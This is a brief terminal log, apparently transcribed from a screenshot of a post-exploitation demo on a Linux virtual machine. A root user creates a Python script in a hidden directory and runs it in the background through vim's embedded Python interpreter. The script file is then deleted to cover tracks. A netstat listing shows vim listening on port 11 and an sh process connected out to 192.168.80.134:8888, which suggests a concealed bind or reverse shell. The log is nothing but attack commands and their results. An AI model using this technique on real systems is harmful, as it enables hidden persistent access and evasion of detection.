 root@web2-virtual-machine:~/.a# ls
root@web2-virtual-machine:~/.a# vi dir.py
root@web2-virtual-machine:~/.a# $(nohup vim -E -c "py3file dir.py"> /dev/null 2>&1 &) && sleep 2 && rm -f dir.py
root@web2-virtual-machine:~/.a# netstat -anpt
激活Internet连接 (服务器和已建立连接的)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:11              0.0.0.0:*               LISTEN      2520/vim
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN      529/systemd-resolve
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      751/sshd
tcp        0      0 127.0.0.1:631           0.0.0.0:*               LISTEN      2100/cupsd
tcp        0      0 192.168.80.146:35940    192.168.80.134:8888     ESTABLISHED 1315/sh
tcp6       0      0 :::22                   :::*                    LISTEN      751/sshd
tcp6       0      0 ::1:631                 :::*                    LISTEN      2100/cupsd
root@web2-virtual-machine:~/.a#